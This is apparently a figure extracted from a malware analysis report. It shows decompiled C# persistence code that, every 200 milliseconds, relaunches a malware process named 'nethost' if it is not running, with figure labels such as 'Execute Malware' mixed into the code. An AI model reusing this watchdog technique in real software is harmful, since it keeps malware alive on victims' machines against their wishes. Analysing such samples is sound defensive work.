 public static void Main()
Drop copy file
{
Persistence persistence = new Persistence("nethost", "xxxxx");
persistence.Enable();
}
public void Enable()
{
if (this.RS)
{
return;
}
this.T2 = new Thread(new ThreadStart(this.File_P));
this.T2.SetApartmentState(ApartmentState.STA);
this.T2.Start();
this.RS = true;
}
private void File_P()
{
int num = 0;
checked
{
do
{
try
Execute Malware
{
this.SafeDisable();
if (!this.C(this.F1))
{
Process.Start(this.PT + this.F1 + this.EX);
}
Thread.Sleep(200);
}
catch (Exception arg_3F_0)
{
ProjectData.SetProjectError(arg_3F_0);
Thread.Sleep(200);
ProjectData.ClearProjectError();
}
num += 0;
}
while (num <= 1);
}
}